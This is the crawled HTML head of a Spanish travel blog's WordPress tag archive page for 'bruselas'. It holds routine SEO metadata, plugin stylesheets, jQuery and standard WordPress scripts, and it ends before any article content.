

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamcanguro.com/tag/bruselas/
body_size: 20630
content:
<!doctype html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://iamcanguro.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script data-ad-client="ca-pub-3781791008254781" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bruselas archivos - I am Canguro</title>
	<link rel="canonical" href="https://iamcanguro.com/tag/bruselas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bruselas archivos - I am Canguro" />
	<meta property="og:url" content="https://iamcanguro.com/tag/bruselas/" />
	<meta property="og:site_name" content="I am Canguro" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
			<link rel="preload" href="https://iamcanguro.com/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iamcanguro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://iamcanguro.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://iamcanguro.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://iamcanguro.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-css' href='https://iamcanguro.com/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.5.1' type='text/css' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.2' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iamcanguro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='canvas-block-alert-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/posts/block-posts/block-posts.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1750155786' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1750155786' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='absolute-reviews-css' href='https://iamcanguro.com/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://iamcanguro.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://iamcanguro.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://iamcanguro.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lazyload-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/lazyload/public/css/public-powerkit-lazyload.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://iamcanguro.com/wp-content/themes/squaretype/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='newsletter-css' href='https://iamcanguro.com/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://iamcanguro.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://iamcanguro.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='csco_child_css-css' href='https://iamcanguro.com/wp-content/themes/squaretype-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/iamcanguro.com\/wp-json\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/iamcanguro.com\/wp-admin\/admin-ajax.php","nonce":"f683be990f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":200,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
